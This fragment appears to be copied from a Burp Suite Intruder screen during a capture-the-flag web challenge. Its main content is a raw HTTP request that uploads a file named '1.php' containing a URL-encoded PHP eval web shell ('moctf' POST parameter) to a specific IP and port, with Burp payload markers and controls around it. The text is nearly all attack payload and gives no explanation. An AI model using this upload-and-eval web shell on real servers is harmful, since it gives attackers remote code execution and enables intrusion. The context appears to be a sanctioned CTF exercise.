 Attack type: Sniper
GET /web2/uploadsomething.php?filename=1.php&content=%3C%3Fphp+eval+%28%24_POST%5B%27moctf%27%5D%29+%3B%3F%3E HTTP/1.1
Host: 119.23.73.3:5006
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.§36§
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://119.23.73.3:5006/web2/uploadsomething.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Add §
Clear §
Auto §
Refresh